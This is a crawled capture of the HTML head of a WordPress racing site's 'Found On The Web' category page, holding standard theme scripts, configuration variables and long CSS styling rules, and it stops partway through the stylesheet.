

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buildraceparty.com/category/party/found-on-the-web/?filter_by=popular
body_size: 20896
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Found On The Web | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="http://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="http://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Found On The Web Category Feed" href="http://buildraceparty.com/category/party/found-on-the-web/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='http://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"09dfbc7a5a","wpRestUrl":"http:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ff2b7fdbae";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
